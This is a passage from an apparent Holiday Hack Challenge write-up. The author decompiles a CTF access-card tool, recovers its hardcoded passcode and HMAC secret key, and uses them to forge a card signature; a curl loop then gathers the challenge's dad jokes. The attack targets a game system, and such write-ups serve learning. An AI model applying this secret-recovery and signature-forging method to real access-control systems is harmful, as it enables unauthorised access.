h = hmac.new(challenge_hash, message.encode(), hashlib.sha256)
hash_value = h.hexdigest()
data = {
'rid': resource_id,
'hash': hash_value,
'action': action }
querystring = {
'rid': resource_id }
# WARNING: Decompyle incomplete
if __name__ == '__main__':
run_periodic_check(5, **('interval',))
return None
I can do the same thing and get a full recovery of slh
.
check_hmac.py
This script seems to loop every 5 seconds checking something (which was lost in the recovery).
The variables set at the top are a clue:
db_path = '/home/slh/access_cards'
expected_hmac = '135a32d5026c5628b1753e6c67015c0f04e26051ef7391c2552de2816b1b7096'
query = 'SELECT sig FROM access_cards WHERE id = 42'
It seems fair to say that the script is opening the database, getting the sig
value from the row with id
42, and comparing it to the expected_hmac
hardcoded variable (this aligns with what I showed in the previous section).
slh.py
The full slh.py
is here:
# Source Generated with Decompyle++
# File: check_hmac.pyc (Python 3.10)
import argparse
import sqlite3
import uuid
import hashlib
import hmac
import os
import requests
PASSCODE = os.getenv('SLH_PASSCODE', 'CandyCaneCrunch77')
secret_key = b'873ac9ffea4dd04fa719e8920cd6938f0c23cd678af330939cff53c3d2855f34'
expected_signature = 'e96c7dc0f25ebcbc45c9c077d4dc44adb6e4c9cb25d3cc8f88557d9b40e7dbaf'
completeArt = '\n * * * * * * * * * * *\n * *\n* ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ *\n * $$$$$$\\ $$$$$$\\ $$$$$$\\ $$$$$$$$\\ $$$$$$\\ $$$$$$\\ * \n * $$ __$$\\ $$ __$$\\ $$ __$$\\ $$ _____|$$ __$$\\ $$ __$$\\ *\n *$$ / $$ |$$ / \\__|$$ / \\__|$$ | $$ / \\__|$$ / \\__| *\n $$$$$$$$ |$$ | $$ | $$$$$\\ \\$$$$$$\\ \\$$$$$$\\ \n *$$ __$$ |$$ | $$ | $$ __| \\____$$\\ \\____$$\\ *\n * $$ | $$ |$$ | $$\\ $$ | $$\\ $$ | $$\\ $$ |$$\\ $$ | *\n* $$ | $$ |\\$$$$$$ |\\$$$$$$ |$$$$$$$$\\ \\$$$$$$ |\\$$$$$$ | *\n * \\__| \\__| \\______/ \\______/ \\________| \\______/ \\______/ *\n* * ❄ ❄ * ❄ ❄ ❄ *\n * * * * * * * * * *\n * $$$$$$\\ $$$$$$$\\ $$$$$$\\ $$\\ $$\\ $$$$$$$$\\ $$$$$$$$\\ $$$$$$$\\ $$\\ *\n * $$ __$$\\ $$ __$$\\ $$ __$$\\ $$$\\ $$ |\\__$$ __|$$ _____|$$ __$$\\ $$ | *\n * $$ / \\__|$$ | $$ |$$ / $$ |$$$$\\ $$ | $$ | $$ | $$ | $$ |$$ |*\n * $$ |$$$$\\ $$$$$$$ |$$$$$$$$ |$$ $$\\$$ | $$ | $$$$$\\ $$ | $$ |$$ | *\n * $$ |\\_$$ |$$ __$$< $$ __$$ |$$ \\$$$$ | $$ | $$ __| $$ | $$ |\\__|*\n * $$ | $$ |$$ | $$ |$$ | $$ |$$ |\\$$$ | $$ | $$ | $$ | $$ | *\n* \\$$$$$$ |$$ | $$ |$$ | $$ |$$ | \\$$ | $$ | $$$$$$$$\\ $$$$$$$ |$$\\ *\n * \\______/ \\__| \\__|\\__| \\__|\\__| \\__| \\__| \\________|\\_______/ \\__| *\n * ❄ ❄ ❄ *\n * * * * * * * * * * * * * * * \n'
class GameCLI:
def __init__(self):
self.parser = argparse.ArgumentParser("Santa's Little Helper - Access Card Maintenance Tool", **('description',))
self.setup_arguments()
self.db_file = 'access_cards'
self.api_endpoint = os.getenv('API_ENDPOINT', '')
self.api_port = os.getenv('API_PORT', '')
self.resource_id = os.getenv('RESOURCE_ID', '')
self.challenge_hash = os.getenv('CHALLENGE_HASH', '').encode('utf8')
def setup_arguments(self):
def access_level(value):
ivalue = int(value)
if ivalue not in (0, 1):
raise argparse.ArgumentTypeError(f'''Invalid access level: {value}. Must be 0 (No Access) or 1 (Full Access).''')
arg_group = self.parser.add_mutually_exclusive_group()
arg_group.add_argument('--view-config', 'store_true', 'View current configuration.', **('action', 'help'))
arg_group.add_argument('--view-cards', 'store_true', 'View current values of all access cards.', **('action', 'help'))
arg_group.add_argument('--view-card', int, 'ID', 'View a single access card by ID.', **('type', 'metavar', 'help'))
arg_group.add_argument('--set-access', access_level, 'ACCESS_LEVEL', 'Set access level of access card. Must be 0 (No Access) or 1 (Full Access).', **('type', 'metavar', 'help'))
self.parser.add_argument('--id', int, 'ID', 'ID of card to modify.', **('type', 'metavar', 'help'))
self.parser.add_argument('--passcode', str, 'PASSCODE', 'Passcode to make changes.', **('type', 'metavar', 'help'))
arg_group.add_argument('--new-card', 'store_true', 'Generate a new card ID.', **('action', 'help'))
def run(self):
self.args = self.parser.parse_args()
if self.args.view_config:
self.view_config()
return None
if None.args.view_cards:
self.view_access_cards()
return None
if None.args.view_card is not None:
self.view_single_card(self.args.view_card)
return None
if None.args.set_access is not None:
self.set_access(self.args.set_access, self.args.id)
return None
if None.args.new_card:
self.new_card()
return None
None('No valid command provided. Use --help for usage information.')
def view_config(self):
print('Error loading config table from access_cards database.')
def view_access_cards(self):
print('Current values of access cards: (id, uuid, access, signature)')
conn = sqlite3.connect(self.db_file)
cursor = conn.cursor()
cursor.execute('\n SELECT * FROM access_cards\n ')
rows = cursor.fetchall()
for row in rows:
print(row)
conn.close()
def view_single_card(self, card_id):
print(f'''Details of card with ID: {card_id}''')
conn = sqlite3.connect(self.db_file)
cursor = conn.cursor()
cursor.execute('\n SELECT * FROM access_cards WHERE id = ?\n ', (card_id,))
row = cursor.fetchone()
conn.close()
if card_id == 42:
self.check_signature()
if row:
print(row)
return None
None(f'''No card found with ID: {card_id}''')
def set_access(self, access, id):
if self.args.passcode == PASSCODE:
if self.args.id is not None:
card_data = self.get_card_data(id)
sig = self.generate_signature(access, card_data['uuid'], **('access', 'uuid'))
conn = sqlite3.connect(self.db_file)
cursor = conn.cursor()
cursor.execute('\n UPDATE access_cards SET access = ?, sig = ? WHERE id = ?\n ', (access, sig, id))
conn.commit()
conn.close()
if self.args.id == 42:
self.check_signature()
print(f'''Card {id} granted access level {access}.''')
return None
None('No card ID provided. Access not granted.')
return None
None('Invalid passcode. Access not granted.')
def debug_mode(self):
if self.args.passcode == PASSCODE:
if self.args.id is not None:
card_data = self.get_card_data(self.args.id)
sig = self.generate_signature(card_data['access'], card_data['uuid'], **('tokens', 'uuid'))
conn = sqlite3.connect(self.db_file)
cursor = conn.cursor()
cursor.execute('UPDATE access_cards SET sig = ? WHERE id = ?', (sig, self.args.id))
conn.commit()
conn.close()
print(f'''Setting {self.args.id} to debug mode.''')
print(self.get_card_data(self.args.id))
return None
None('No card ID provided. Debug mode not enabled.')
return None
None('Invalid passcode. Debug mode not enabled.')
def get_card_data(self, card_id):
pass
# WARNING: Decompyle incomplete
def new_card(self):
id = str(uuid.uuid4())
print(f'''Generate new card with uuid: {id}''')
def generate_signature(self, access, uuid = (None, None)):
data = f'''{access}{uuid}'''
signature = hmac.new(secret_key, data.encode(), hashlib.sha256).hexdigest()
return signature
def check_signature(self):
card_data = self.get_card_data(42)
if card_data and card_data['sig'] == expected_signature:
self.send_hhc_success_message(self.api_endpoint, self.api_port, self.resource_id, self.challenge_hash, 'easy')
return print(completeArt)
def send_hhc_success_message(self, api_endpoint, api_port, resource_id, challenge_hash, action):
url = f'''{api_endpoint}:{api_port}/turnstile'''
message = f'''{resource_id}:{action}'''
h = hmac.new(challenge_hash, message.encode(), hashlib.sha256)
hash_value = h.hexdigest()
data = {
'rid': resource_id,
'hash': hash_value,
'action': action }
querystring = {
'rid': resource_id }
# WARNING: Decompyle incomplete
if __name__ == '__main__':
game_cli = GameCLI()
game_cli.run()
return None
At the top, it sets the password I found in the .bash_history
file and the secret_key
which is later used to calculate the HMAC signature:
PASSCODE = os.getenv('SLH_PASSCODE', 'CandyCaneCrunch77')
secret_key = b'873ac9ffea4dd04fa719e8920cd6938f0c23cd678af330939cff53c3d2855f34'
expected_signature = 'e96c7dc0f25ebcbc45c9c077d4dc44adb6e4c9cb25d3cc8f88557d9b40e7dbaf'
It’s different from the one leaked via the database! The code confirms that it is the one in use.
I can also verify by looking at the signature for any row:
slh@slhconsole\> slh --view-card 1
Details of card with ID: 1
(1, 'b1709de8-9156-4af3-8816-2d2b602add1c', 1, '89a91da4617f5cab84a6387f2f5a6c1dee4134fb77be87c78c0ec053a343e155')
I’ll append the uuid to the access level, and CyberChef generates the matching sig
:

Dad Jokes [Part 1]
There’s a function in the source for the part 1 dad
:
async function dad() {
// Build the URL with the request ID as a query parameter
const url = new URL(`${window.location.protocol}//${window.location.hostname}:${window.location.port}/joke`);
try {
// Make the request to the server
const response = await fetch(url, {
method: 'GET'
});
// Check if the request was successful
if (!response.ok) {
throw new Error('Network response was not ok: ' + response.statusText);
}
const data = await response.json();
console.log(data)
// Return true if the response is true
return data === true;
} catch (error) {
console.error('There has been a problem with your fetch operation:', error);
return false;
}
}
It simply makes a request to /joke
and prints the result to the console. I can run it in the dev console:

To get the full list, I’ll use curl
to request a large number of jokes, and then use sort -u
to get the unique list:
$ time for i in `seq 1 100`; do curl https://hhc24-hardwarehacking.holidayhackchallenge.com/joke -s ; done | sort -u
{"joke":"How do Christmas angels greet each other? They say, 'Halo!'"}
{"joke":"How does a snowman get around? By riding an 'icicle.'"}
{"joke":"How does Rudolph know when Christmas is coming? He refers to his calen-deer."}
{"joke":"How do you know when Santa's around? You can always sense his presents."}
{"joke":"What does Santa do when his elves misbehave? He gives them the sack!"}
{"joke":"What do reindeer say before telling you a joke? This one’s gonna sleigh you!"}
{"joke":"What do snowmen eat for breakfast? Frosted Flakes!"}
{"joke":"What do you call an elf who sings? A wrapper!"}
{"joke":"What do you call Santa when he stops moving? Santa Pause."}
{"joke":"What do you get if you cross a snowman and a vampire? Frostbite!"}
{"joke":"What do you get if you eat Christmas decorations? Tinselitis!"}
{"joke":"What do you get when you cross a bell with a skunk? Jingle smells!"}
{"joke":"Why did Santa go to music school? To improve his wrapping skills!"}
{"joke":"Why did the turkey join the band? Because it had the drumsticks!"}
{"joke":"Why don't you ever see Santa in the hospital? Because he has private elf care!"}
{"joke":"Why was the Christmas cookie sad? Because it was feeling crumby."}
{"joke":"Why was the Christmas stocking so excited? It was filled with sole!"}
{"joke":"Why was the Christmas tree so bad at knitting? Because it kept dropping its needles!"}
{"joke":"Why was the math book sad at Christmas? Because it had too many problems."}
real 0m8.326s
user 0m1.717s
sys 0m0.579s
If they jokes are randomly selected on each request, and there are 19 jokes, the Coupon Collector’s problem says that I should expect to get all the jokes within E
attempts, where n
is the number of jokes:
If n
is 19, then I should get them all in:
I can run with 1000 to be sure, and still get the same 19 jokes.
Outro
Jewel is pleased:

Jewel Loggins
Brilliant work! We now have access to… the Wish List! I couldn’t have done it without you—thank you so much!